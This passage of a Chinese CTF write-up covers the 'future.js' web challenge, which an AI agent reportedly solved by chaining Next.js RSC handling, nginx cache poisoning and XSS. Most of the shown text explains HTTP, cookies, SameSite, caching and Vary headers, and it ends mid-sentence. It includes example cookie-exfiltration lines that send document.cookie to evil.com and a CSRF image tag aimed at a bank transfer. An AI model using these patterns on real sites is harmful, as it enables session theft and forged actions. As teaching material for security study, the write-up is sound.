本题属于 Web 类型 CTF,而不是 PWN(二进制利用)题目。Web CTF 的攻击发生在 HTTP 协议层——涉及伪造请求头、投毒缓存、利用应用逻辑漏洞;而 PWN CTF 的攻击则发生在内存层——比如缓冲区溢出、ROP 链、堆利用等。
本题的攻击手段(HTTP 头注入 + 缓存投毒 + XSS)全部在 Web 应用层面完成,完全没有涉及二进制逆向或内存破坏。
具体来说,这道题考察的是 Web Cache Poisoning 与 XSS 的组合利用。
第零章:AI 助力分析
这道题的完整分析过程是由 AI(OpenCode + 大语言模型)主导完成的,人类只提供了初始提示词和少量方向性回复。
给 AI 的提示词
给 AI 的输入很简单,就几行:
这是一道挑战题:
future.js
Points: 483
Can you sonic out the flag? Looks like tardis' translator is broken.
46.62.153.171:4000
我已经下载并解压到了 C:\Users\crack\Downloads\handout_futurejs 里面,这道题啥意思?
就这么多。没有告诉 AI 用什么攻击技术、没有暗示漏洞类型、没有给任何解题方向。
分析过程中的人机交互
这确实是一道很难的题。整个分析过程断断续续持续了一天半,AI 很多次陷入僵局——试了十几种方法全部失败后,它会说“我没有灵感了,你能给我一些提示或方向吗?”。而人类的回复始终是:
我没啥想法,你自己探索。
然后 AI 就换一个角度继续尝试。比如投毒 / 路径发现没缓存,就换成 /_next/ 路径;RSC: 1 被 Vary 挡住了,试了 HTTP 走私、路径注入等各种绕过方式全部失败后,最终去啃 node_modules 里的压缩代码,才找到 base-server.js 和 app-render.js 对 RSC 头判断不一致的关键突破。后面 Host 不匹配、AE 不匹配、Docker 无外网——每个坑都是 AI 自己撞墙、自己排查、自己解决的。
AI 在完全自主的情况下完成了以下全部工作:
- 识别题目架构(Next.js App Router + nginx 缓存 + Puppeteer Bot)
- 阅读并理解所有源码文件(middleware.ts、layout.tsx、nginx.conf、bot/server.js)
- 深入阅读
node_modules/next/dist/ 中的框架压缩代码
- 发现 base-server.js 和 app-render.js 中 RSC 判断逻辑的不一致
- 构思完整的攻击链(空 RSC 头 → CT 覆盖 → 缓存投毒 → 缓存中缓存窃取 Cookie)
- 编写并验证完整的 Python 攻击脚本
- 成功获取 flag: 需要你根据文档内容自行破解
最终,人类让 AI 把整个分析过程写成了你正在阅读的这份 writeup 文档,期间经过多轮人工调优,将知识掰开揉碎的讲解。
破解证明:
你需要先知道的知识
在讲这道题之前,先理解几个核心概念。如果你已经懂了,可以跳过。
1.1 HTTP 请求长什么样?
当你用浏览器访问一个网站时,浏览器会发送一个 HTTP 请求。比如访问 http://example.com/page:
GET /page HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 ...
Accept: text/html
Accept-Encoding: gzip, deflate, br
Cookie: session=abc123
- 第一行:请求方法(GET)+ 路径(/page)+ 协议版本
- 后面的行:请求头(headers),是键值对,每行一个
- 服务器收到后返回响应:
HTTP/1.1 200 OK
Content-Type: text/html
Vary: Accept-Encoding
Set-Cookie: session=abc123
<html>页面内容...</html>
- 第一行:状态码(200 表示成功)
- 后面的行:响应头
- 空一行之后:响应体(HTML 内容)
1.2 什么是 XSS(跨站脚本攻击)
XSS(Cross-Site Scripting,跨站脚本攻击)的本质是让网页执行攻击者注入的 JavaScript 代码。
关于“跨站”这个名称的误解:XSS 的英文原名 Cross-Site Scripting 容易造成歧义,让人以为攻击是“从一个网站攻击另一个网站”。但实际上,XSS 攻击发生在同一个网站内部——攻击者把恶意 JavaScript 注入到目标网站的页面中。当受害者用浏览器访问这个页面时,恶意代码在受害者的浏览器里执行,而且浏览器认为这段代码来自目标网站(因为它确实是目标网站返回的页面内容)。
也就是说,XSS 的本质是同源攻击:恶意脚本和目标网站是同一个“源”(same-origin),所以浏览器赋予它完整的权限——能读取该网站的 Cookie、能操作该页面的 DOM、能以该网站的身份发送请求。“跨站”这个名字,指的是攻击者想要达到的效果(把数据从目标网站“跨”到攻击者手里),而不是说脚本运行在不同的网站上。
正常情况下,网页内容是服务器控制的,用户无法往里插入代码。但如果服务器把关不严,攻击者可以构造恶意输入,让页面包含 <script>alert(1)</script> 这样的标签,浏览器会执行它。
一旦 XSS 在受害者的浏览器里执行,这段 JavaScript 就拥有该网站的全部权限,可以做以下事情:
- 读取当前网站的 Cookie:通过
document.cookie 获取该域名下的所有 Cookie(只要 Cookie 没有设置 httpOnly。详见下一节)。例如,如果浏览器存储了 flag=SK-CERT{...} 这个 Cookie,执行 document.cookie 会返回 "flag=SK-CERT{...}" 字符串。
- 把数据发送到攻击者控制的服务器:比如执行
fetch('https://evil.com/steal?data=' + document.cookie),把 Cookie 值拼接到 URL 参数中发送到攻击者的服务器。攻击者只需在 evil.com 上记录所有收到的请求,就能从中提取出 Cookie 值。
- 修改页面内容:替换页面上的文字、链接、表单等。
你可能会有疑问:浏览器不是有跨域限制吗?从一个域名(比如 http://proxy:4000)发请求到另一个域名(比如 https://evil.com),不是会被浏览器拦截吗?
这里有一个常见的误解需要澄清。浏览器的同源策略(Same-Origin Policy)确实有跨域限制,但这个限制是单向的:它禁止的是 JavaScript 读取跨域请求的响应内容,但不禁止发送跨域请求本身。
换句话说:
浏览器中的 JavaScript 执行:
fetch('https://evil.com/steal?cookie=xxx')
实际发生的事情:
1. 浏览器确实会发送这个 HTTP 请求到 evil.com ← ✅ 允许发送
2. evil.com 服务器确实会收到这个请求和 cookie 数据 ← ✅ 攻击者拿到数据了
3. 但 JavaScript 无法读取 evil.com 返回的响应内容 ← 这就是“跨域限制”
对于数据窃取来说,攻击者只需要第 1、2 步——把数据发出去就够了。
第 3 步(读取响应)对窃取数据根本不重要。
更简单的窃取方式甚至不需要 fetch,只需要一行代码:
new Image().src = 'https://evil.com/steal?c=' + document.cookie
浏览器加载图片天然就是跨域的,没有任何限制。攻击者的服务器只要记录下请求中的参数就拿到 Cookie 了。所以跨域限制无法阻止 XSS 窃取数据。
1.3 什么是 Cookie
Cookie 是浏览器在本地存储的键值对数据。你可以把它理解为浏览器为每个域名维护的一个“小字典”。
Cookie 是怎么写入的:服务器在 HTTP 响应中通过 Set-Cookie 响应头告诉浏览器“请存储这个 Cookie”:
HTTP/1.1 200 OK
Set-Cookie: flag=SK-CERT{...}; Path=/
Set-Cookie: session=abc123; httpOnly; Path=/
(响应体...)
浏览器收到后,把这些键值对保存到本地存储中。注意一个响应可以设置多个 Cookie,每个 Set-Cookie 头设置一个。
Cookie 是怎么发送的:之后浏览器每次请求同一域名下的任何 URL,都会自动在请求头中带上该域名下所有匹配的 Cookie(不需要 JavaScript 介入,浏览器自动完成):
GET /any-page HTTP/1.1
Host: example.com
Cookie: flag=SK-CERT{...}; session=abc123
这里的机制是:浏览器内部维护了一个“Cookie 存储”,按域名和路径组织。每次发请求时,浏览器自动查表,把匹配的 Cookie 全部塞进 Cookie 请求头。JavaScript 不需要(也不应该)手动添加 Cookie 到请求中——浏览器全自动处理。
Cookie 的属性:每个 Cookie 除了 name=value,还有一些属性控制其行为。这些属性在 Set-Cookie 头中指定,格式为分号分隔的键值对:
Set-Cookie: name=value; Path=/; httpOnly; Secure; SameSite=Lax
常见的属性包括:

Path 属性详解:Path 决定了 Cookie 在哪些 URL 路径下会被浏览器自动附带。比如设置了 Path=/admin 的 Cookie,只有在浏览器访问 /admin、/admin/users、/admin/settings 等路径时才会被发送,访问 / 或 /about 时不会发送。这道题中 Path=/(根路径),意味着访问该域名下的所有 URL 都会带上这个 Cookie。
如果同一个域名下有两个同名的 Cookie 但 Path 不同(比如 flag=x; Path=/ 和 flag=y; Path=/admin),浏览器会都存储。访问 /admin 时两个 Cookie 都会被发送(因为 /admin 同时匹配 / 和 /admin),访问 / 时只发送 Path=/ 的那个。浏览器按 Path 的具体程度排序——更具体的 Path(如 /admin)优先级更高,但两个 Cookie 都存在,不会互相覆盖。实际开发中应避免同名 Cookie + 不同 Path,这容易造成混乱。
Cookie 发送和接收的数据结构:浏览器发送 Cookie 时,是通过 HTTP 请求头 Cookie 以纯文本方式发送的,格式是用分号空格分隔的键值对。多个同名 Cookie 不会被合并,而是全部列出。
来看一个完整的例子。假设服务器通过两个 Set-Cookie 响应头设置了同名 Cookie:
HTTP/1.1 200 OK
Set-Cookie: flag=x; Path=/
Set-Cookie: flag=y; Path=/admin
浏览器存储后,当用户访问 /admin 时,浏览器发出的请求:
GET /admin HTTP/1.1
Host: example.com
Cookie: flag=y; flag=x
注意:浏览器把两个 flag Cookie 都放在一个 Cookie 头中,用分号分隔。HTTP 协议中 Cookie 请求头的格式就是纯文本键值对列表,没有数组、没有嵌套结构。
服务器端接收时,如何解析这个 Cookie 头取决于后端框架。以 Node.js/Express 为例:
// 原始 Cookie 头: "flag=y; flag=x"
// Express 的 req.cookies 会解析为:
req.cookies = { flag: 'x' } // 对象结构,同名 key 后者覆盖前者!
// 如果想拿到所有同名 Cookie 的值,需要用 cookie-parser 的特殊 API
// 或者手动解析原始头:
const raw = req.headers.cookie // "flag=y; flag=x"
// 手动 split('; ') 后得到: ["flag=y", "flag=x"]
可以看到,Cookie 请求头是纯文本,同名 Cookie 会出现多次;但服务器端框架通常把 Cookie 解析成对象(字典),同名的后者会覆盖前者。这就造成了混乱:浏览器发了两个 flag,但服务器只“看到”最后一个值。这也是为什么实际开发中应避免同名 Cookie + 不同 Path——虽然浏览器能正确存储和发送,但服务器端解析会丢失数据。
SameSite 属性详解:这里的“跨站”(cross-site)和 XSS 中的“跨站”含义不同。SameSite 中的“站”(site)指的是注册域名(如 example.com),而“跨站”指的是从一个注册域名发请求到另一个注册域名。比如 evil.com 的页面中嵌入了一个指向 target.com 的请求,这就是跨站请求。
SameSite 属性控制浏览器在这种跨站请求中是否附带 Cookie:

关于安全性的疑问:Strict 模式下跨站请求不带 Cookie,那 Lax 和 None 让跨站请求带 Cookie,会不会泄露鉴权信息?
首先要理解 Cookie 的归属:每个 Cookie 都属于某个特定的域名。比如 target.com 服务器通过 Set-Cookie: session=abc123 设置的 Cookie,它的“主人”是 target.com。浏览器会记住“这个 Cookie 属于 target.com”。之后浏览器只会在发请求给 target.com 时带上这个 Cookie——发请求给 evil.com 时不会带 target.com 的 Cookie。
所以当 evil.com 的页面中有一张图片 <img src="https://target.com/avatar.jpg"> 时:
- 浏览器向
target.com 发请求,自动带上 target.com 的 Cookie(因为是发给 target.com 的请求)
evil.com 的服务器收不到这个请求的响应(浏览器的跨域安全限制阻止了 evil.com 的 JavaScript 读取 target.com 的响应)evil.com 只知道“图片加载成功/失败”,不知道 Cookie 的值,也看不到 target.com 返回了什么
简单说:Cookie 永远是跟着目标网站走的,不是跟着来源网站走的。“跨站请求带 Cookie”的意思是“发给目标网站的请求中带了目标网站的 Cookie”,而不是“把目标网站的 Cookie 发给了来源网站”。
那真正的危险是什么? CSRF(跨站请求伪造)。
举个例子:
场景:SameSite=None(或 Lax 中的顶级导航)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
1. 用户已登录 bank.com,浏览器有 bank.com 的 Cookie: session=abc123
2. 用户访问 evil.com
3. evil.com 的页面中有: <img src="https://bank.com/transfer?to=hacker&amount=10000">
↑ 这不是真的图片,但浏览器会发请求
4. 浏览器向 bank.com 发请求,自动带上 Cookie: session=abc123
5. bank.com 服务器看到 session Cookie → 认为是已登录用户 → 执行转账
6. 用户完全不知道,钱就没了
注意:evil.com 看不到转账结果(跨域限制),但它成功让浏览器替用户执行了操作。SameSite=Lax 正是为了防御这种攻击:
- Lax 禁止了
<img> 跨站请求带 Cookie(上面的例子在 Lax 下不会成功)
- Lax 只允许
<a href> 链接点击、GET 表单提交、window.open() 这三种操作跨站带 Cookie。这三者的共同点是:都是 GET 请求(因为 <a> 和 <form method="GET"> 都只发 GET 请求,window.open() 也是发起 GET 页面请求),都是用户主动触发的,且浏览器地址栏 URL 会变到目标站点。POST 表单提交在 Lax 下不会带 Cookie
- JS 模拟点击
<a> 能否 CSRF?有一定风险,但比 SameSite=None 安全得多。evil.com 的 JavaScript 可以调用 document.getElementById('link').click() 来模拟点击一个 <a href="https://bank.com/transfer?to=hacker&amount=10000"> 链接。浏览器会带 Cookie 发起 GET 请求到 bank.com——如果 bank.com 的转账操作只靠 GET 请求就能完成(这是个设计缺陷),转账确实会执行。用户虽然会看到地址栏跳转到了 bank.com,但此时操作已经完成了。不过这和 SameSite=None 的情况仍有区别:Lax 模式下只有 GET 请求(通过 <a> 或 <form method="GET">)能带 Cookie,<img>、fetch()、<form method="POST"> 都不行;而 None 模式下所有请求方式都能带 Cookie,攻击面大得多。所以 Lax 不是完全防御 CSRF,而是大幅缩小了攻击面——多数安全敏感操作(如转账)应该用 POST 请求,Lax 下 POST 不带 Cookie,就安全了
<a> 标签能否发送 POST 请求?不能。<a href="..."> 只会发送 GET 请求,HTTP 协议不允许 <a> 标签发 POST。要发 POST 请求,需要用 <form method="POST"> 或 fetch() / XMLHttpRequest——而这些在 Lax 模式下都不带 Cookie- 但即便是
<a href> 链接,evil.com 也看不到目标网站的响应(跨域限制),所以 Lax 模式下 evil.com 仍然无法窃取 Cookie 值
- SameSite=None 则允许所有跨站请求带 Cookie,包括
<img>、<form method="POST">、fetch() 等——所以 None 模式下 CSRF 攻击是可能的
而 XSS 中的“跨站”指的是攻击效果——攻击者想把数据从目标网站“跨”出去,但攻击本身发生在目标网站内部(同源)。两者不要混淆。
多个 Cookie 的 httpOnly 是独立的:每个 Cookie 的属性只影响自己。假设服务器在响应中设置了两个 Cookie:
HTTP/1.1 200 OK
Set-Cookie: session=abc123; httpOnly; Path=/
Set-Cookie: theme=dark; Path=/
浏览器会存储两个 Cookie:session 有 httpOnly 保护,theme 没有。之后浏览器发请求时,两个 Cookie 都会被自动发送:
Cookie: session=abc123; theme=dark
但 JavaScript 执行 document.cookie 只能看到 theme=dark(没有 httpOnly 的),看不到 session=abc123(有 httpOnly 保护的)。
httpOnly 属性详解:httpOnly 是按每个 Cookie 单独设置的,不是按域名整体的。也就是说,同一个域名下,Cookie A 可以是 httpOnly,Cookie B 可以不是。它的效果是:
httpOnly(设了这个属性):JavaScript 无法通过 document.cookie 读取这个 Cookie。但浏览器仍然会在每次请求时自动发送它。这就是为什么鉴权类 Cookie(如 session token)通常都会设置 httpOnly——浏览器照常发送它做身份验证,但即使页面被 XSS 攻击,JavaScript 也无法偷走 session token。- 不设
httpOnly:JavaScript 可以通过 document.cookie 读取这个 Cookie 的值。
在 Chrome 开发者工具中查看 Cookie 属性:打开 Chrome 开发者工具(F12)→ Application(应用)标签 → 左侧 Cookies → 选择域名,可以看到该域名下所有 Cookie 的详细信息,包括 Name、Value、httpOnly、Secure 等列。httpOnly 列用 ✓ 标记表示该 Cookie 设置了 httpOnly。
用 Python 脚本能否看到 Cookie 的 httpOnly 属性:当你用 Python 的 http.client 或 requests 发请求时,响应中的 Set-Cookie 头会包含 httpOnly 标记,所以你可以从首次设置的响应中判断。但 Python 脚本不像浏览器那样维护 Cookie 存储,它只是收到原始 HTTP 响应。要扫描 Cookie 安全性,可以检查 Set-Cookie 响应头中是否包含 httpOnly 字样——如果没有,说明该 Cookie 没有设置 httpOnly,存在被 XSS 读取的风险。
这道题中,Bot 的 flag Cookie 被设置为 httpOnly: false(即不设 httpOnly)。具体代码在 bot/server.js 第 59-65 行(这里的“Bot”是一个 Puppeteer 脚本,它扮演受害者的角色——Bot 的代码负责“设置受害者的浏览器环境”,包括给受害者的浏览器设置一个含有 flag 的 Cookie):
// examples/web/handout_futurejs/bot/server.js 第 59-65 行
await page.setCookie({
name: 'flag',
value: FLAG, // FLAG 环境变量 = CTF 的 flag
url: 'http://proxy:4000', // Cookie 绑定到 proxy:4000 域名
path: '/',
httpOnly: false, // ← 关键:JavaScript 可以读取!
})
你可能会问:为什么是 Bot(受害者)在设置 Cookie,而不是 Next.js 应用(http://46.62.153.171:4000/ 对应的服务)在设置?这涉及到 CTF 题和真实场景的区别:
真实场景中 Cookie 的设置流程:
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
1. 受害者(浏览器)→ 发 POST 请求到 http://target.com/login(带用户名密码)
2. target.com 服务器 → 验证用户名密码 → 返回响应,响应头中包含:
Set-Cookie: session=abc123; httpOnly; Path=/
3. 受害者(浏览器) → 自动存储 Cookie
4. 受害者(浏览器) → 后续所有请求自动带上 Cookie: session=abc123
这道 CTF 题中 Cookie 的设置流程:
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
1. Bot 的代码直接调用 page.setCookie({name:'flag', value:FLAG, ...})
↑ 这跳过了“受害者登录”的步骤,直接在浏览器中预设了 Cookie
2. Bot 的浏览器访问任何 proxy:4000 的页面时自动带上 Cookie: flag=SK-CERT{...}
CTF 题这样设计是为了简化——不需要实现登录系统,Bot 直接预设了含有 flag 的 Cookie。无论哪种方式,最终效果一样:Bot 的浏览器在访问 proxy:4000 时会自动带上 flag=SK-CERT{...} 这个 Cookie。
FLAG 的值来自环境变量,在 docker-compose.yml 第 31 行定义为 SK-CERT{fake_flag}(比赛时是真实的 flag)。这里故意不设 httpOnly,是为了让这道题可以通过 XSS 读取 Cookie 来获取 flag——否则 XSS 就没意义了。
在实际生产环境中,鉴权类的 Cookie(如 session token)应该设置 httpOnly,因为浏览器发送 Cookie 不受 httpOnly 影响(前面说过,浏览器每次请求都会自动附带),设置 httpOnly 只是让 JavaScript 无法读取它,从而防止 XSS 窃取 session。
1.4 什么是缓存(Cache)
为了加速网页加载,可以在用户和服务器之间加一个“缓存代理”。
没有缓存:用户 ──────────────→ 服务器(每次都请求)
互联网
有缓存: 用户 ──→ 缓存 ──→ 服务器(只在缓存没有时才请求服务器)
│
└─ 缓存有就直接返回,不用麻烦服务器
这道题中,nginx 就是那个缓存代理。它收到请求后:
- 先看缓存里有没有
- 有就直接返回(HIT)
- 没有就转发给后面的 Next.js 服务器,然后把响应缓存起来(MISS)
CDN 也有缓存:CDN(Content Delivery Network,内容分发网络)比如 Cloudflare、Akamai,本质上是分布在全球各地的缓存代理。CDN 和这道题中的 nginx 缓存原理完全相同——收到请求时先查缓存,命中就返回缓存的副本。因此,如果 CDN 的缓存被投毒(污染),攻击效果和这道题是一样的:所有访问同一 URL 的用户都会收到被投毒的响应。实际上,CDN 缓存投毒是真实世界中已经被发现和利用过的攻击方式,不是只有 CTF 才会遇到的。
缓存投毒是否成功,主要取决于服务端代码是否提供了可被利用的“不安全输入点”(比如这道题的 x-nonce 头被直接注入到页面中)。CDN 本身只是忠实地执行缓存逻辑——按照 URL 和 Vary 头来存取缓存——它不会主动去判断缓存的内容是否“有毒”。换句话说,如果服务端代码写得安全(不会把用户输入直接反射到响应中),那无论有没有 CDN 或 nginx 缓存,都不会被投毒。
1.5 什么是 Vary 头
Vary 是 HTTP 协议的标准响应头,定义在 HTTP/1.1 规范(RFC 7231)中。它不是某个框架的私有特性,而是所有 HTTP 缓存(包括浏览器缓存、nginx 缓存、CDN 缓存、Varnish 等)都遵循的通用标准。
缓存需要知道:两个不同的请求,是否应该被视为“同一个”。
比如,同一个 URL,用浏览器访问返回 HTML,用 API 调用返回 JSON。如果缓存不区分,就会把 JSON 返回给浏览器,出大问题。
Vary 头就是告诉缓存:“根据这些请求头的值来区分缓存”。它出现在 HTTP 响应头中(不是请求头),是服务器告诉缓存代理的指令。
例如:
HTTP/1.1 200 OK
Vary: Accept-Encoding ← 这是响应头,告诉缓存按 AE 区分
(响应体...)
意思是:Accept-Encoding 值不同的请求,要用不同的缓存副本。
请求A: Accept-Encoding: gzip → 用缓存副本A
请求B: Accept-Encoding: br → 用缓存副本B(不匹配,要重新请求服务器)
这道题中 Vary 头的来源:Vary 头的值来自两部分拼接:
Next.js 部分:rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch——这些由 Next.js 框架在所有 App Router 响应中自动添加。具体代码在 next/dist/server/base-server.js 的 setVaryHeader 函数中:
// next/dist/server/base-server.js 中的 setVaryHeader 函数(简化)
function setVaryHeader(res) {
const baseVaryHeader =
"rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch"
res.setHeader('Vary', baseVaryHeader)
}
nginx 部分:Accept-Encoding——nginx 内置了 gzip 压缩模块(通过配置文件中的 gzip on; 或编译时包含的模块启用)。当 nginx 检测到响应需要压缩时,它会自动在响应的 Vary 头中追加 Accept-Encoding,告诉下游的缓存代理(就是指 nginx 自己——nginx 既是反向代理又是缓存代理,它在存缓存时根据 Vary 头的值创建不同的缓存副本)“不同压缩格式产生不同的响应内容,需要分开缓存”。在这道题的 nginx.conf 中没有显式配置 gzip,但 nginx 默认在特定条件下可能启用压缩行为。你可以在实际访问 http://46.62.153.171:4000/ 时,在 Doc 类型请求的响应头中看到完整的 Vary 值。
静态资源(JS、CSS、图片等)的请求为什么不经过 App Router? Next.js 的路由处理分为两类:
- 动态请求(页面、API):由 Next.js 的 Node.js 服务器处理 → 经过 App Router → 经过 middleware → 由
setVaryHeader 添加 Next.js 的 Vary 参数
- 静态资源请求(
/_next/static/ 下的 JS、CSS、字体、图片等):这些文件是构建时生成的,不需要服务器渲染 → nginx 直接返回文件,或者 Next.js 用静态文件处理器返回 → 不经过 App Router 和 middleware → 不会有 Next.js 的 Vary 参数
静态资源本身确实不太需要 nginx 缓存——它们变化很少,浏览器自己有本地缓存。但在这道题的配置中,location ^~ /_next/ 覆盖了所有 /_next/ 开头的路径(包括 /_next/static/),所以静态资源也会被 nginx 缓存。
静态资源缓存投毒的例子:假设攻击者发送如下请求:
GET /_next/static/css/style.css HTTP/1.1
Host: proxy:4000
nginx 收到后,先查缓存——如果 MISS,就转发给 Next.js,Next.js 返回正常的 CSS 文件,nginx 把这个响应缓存起来(主键 = GET|http://proxy:4000/_next/static/css/style.css)。之后 Bot 访问同一 URL,命中缓存,拿到正常的 CSS——这里没有安全问题。
但假设存在一个可以影响静态资源响应内容的“不安全输入点”——比如某个请求头的值会被服务器原样写入响应体(这叫“反射”,即服务器把用户发送的数据不加修改地“反射”回响应中。这道题中 x-nonce 头的值被反射到了 <body nonce="..."> 中,就是一个反射的例子),攻击者就可以构造一个包含恶意内容的请求,让静态资源返回被投毒的内容,缓存后影响 Bot。在这道题中静态资源不存在这样的反射点——静态资源是构建时生成的固定文件,不经过 middleware,不受 x-nonce 或 Content-Type 影响。所以虽然缓存覆盖了静态资源路径,但实际无法利用。这也说明了缓存投毒的核心前提:必须有服务端代码提供的“不安全输入点”(即用户数据被反射到响应中的地方),光有缓存是不够的。
但因为 nginx 对这些静态资源可能进行 gzip 压缩,所以响应中可能出现 Vary: Accept-Encoding(这是 nginx 自动添加的,不是 Next.js 添加的)。
上面第 1 点提到的 setVaryHeader 函数在每次 App Router 请求处理时都会被调用,给响应加上 Vary 头。
这些 Vary 参数各自的含义(前 4 个都是 Next.js 自定义的请求头,只有 Next.js 框架内部会使用):

具体示例——当用户在 Next.js 页面上点击链接进行客户端导航时,浏览器发出的请求会带上这些头:
GET /about HTTP/1.1
Host: example.com
RSC: 1 ← Next.js 前端自动添加
Next-Router-State-Tree: %5B%22%22%2C%7B%22children%22%3A%5B%22about%22%5D%7D%5D ← 路由状态
Next-Router-Prefetch: 1 ← 如果是预取
Accept-Encoding: gzip, deflate, br ← 浏览器标准头
为什么客户端导航时会带上这些头? 因为 Next.js 的前端 JavaScript 代码拦截了页面上的内部页面链接点击。正常情况下,点击一个指向 /about 的链接,浏览器会发起一个普通的页面请求(不带这些自定义头),导致整个页面刷新(白屏 → 重新加载所有资源)。但 Next.js 为了实现“不刷新页面”的流畅体验(这正是单页应用 SPA 的核心特征),在页面加载时注入了一段 JavaScript,它做了以下事情:
- 拦截内部页面链接:当用户点击页面上的
<a href="/about">关于我们</a> 这类指向同一网站其他页面的链接时,Next.js 前端 JS 会拦截这个点击事件(通过给 <a> 标签添加 click 事件监听器),改为用 fetch() 发起一个带 RSC: 1 等自定义头的请求,获取 flight data,然后局部更新页面 DOM。只有 <a> 标签会被拦截——<img>、<script>、<link> 等标签的加载请求不会被拦截,它们按浏览器正常行为处理。API 调用(fetch('/api/...')、axios.post('/api/...') 等)也不会被拦截,它们本来就是 JavaScript 发起的,服务端正常返回 JSON 数据
- 不拦截外部链接(指向其他网站的链接):正常跳转
- 不拦截 API 请求(
fetch('/api/...') 等):API 请求本来就是 JavaScript 发起的,不需要拦截,服务端正常返回 JSON 数据
所以 RSC: 1 头只在 Next.js 内部页面导航时出现,API 请求、静态资源请求、外部链接跳转都不会带这个头。
什么操作算“客户端导航”? 客户端导航特指:用户在已加载的 Next.js 页面上点击内部链接(<a href="/other-page">),Next.js 前端 JS 拦截这个点击,用 fetch() 获取新页面的数据,然后局部更新页面 DOM(不刷新整个页面)。以下操作不算客户端导航:
- 点击按钮请求数据,业务代码根据返回数据切换了 Tab 标签页——这只是 JavaScript 操作 DOM 显示/隐藏元素,没有导航发生
- 调用
fetch('/api/data') 获取 JSON 数据——这是 API 请求,不是导航
- 在地址栏输入新 URL 按回车——这是浏览器发起的全新页面请求,不是客户端导航
- 点击外部链接跳转到其他网站——正常跳转,不经过 Next.js 拦截
简单说:客户端导航 = Next.js 前端 JS 拦截内部 <a> 链接点击,用 fetch 获取数据,局部更新页面。只有这个操作会带 RSC: 1 头。
而普通浏览器直接在地址栏输入 URL 访问时,只会发:
GET /about HTTP/1.1
Host: example.com
Accept-Encoding: gzip, deflate, br
(没有 RSC、Next-Router-* 等头)
对这道题的攻击来说,最关键的两个参数是 rsc 和 Accept-Encoding。普通浏览器用户访问网页时不会发送 RSC 头,也不会发送 Next-Router-* 这些头——这些头只有 Next.js 的前端框架在内部导航时才会添加。因此,Bot 的浏览器发出的请求中,这些头的值全部是“空”(不存在)。
1.6 什么是 Next.js 和 RSC
Next.js 是一个 React 框架。这道题用的是 Next.js 的 App Router 模式。
App Router vs Pages Router:Next.js 有两种路由模式:
- Pages Router(旧模式):页面放在
pages/ 目录下,每个文件对应一个路由。渲染方式简单——要么返回完整 HTML,要么返回 API 数据。
- App Router(新模式,这道题使用的):页面放在
app/ 目录下,支持 React Server Components(RSC)。App Router 增加了 RSC 渲染模式,正是这个新模式引入了 flight data 这种新的响应格式——而这正是这道题的攻击面。如果使用旧的 Pages Router,就不会有 flight data,也就不会有“未转义的 <”这个问题,攻击方式会完全不同。
RSC(React Server Components) 是 App Router 模式下的一种渲染方式。
Next.js 根据请求中是否包含 RSC 这个请求头来决定使用哪种渲染方式:
- 普通请求(浏览器直接访问网页,不带
RSC 请求头)→ 返回完整 HTML 页面
- RSC 请求(带了
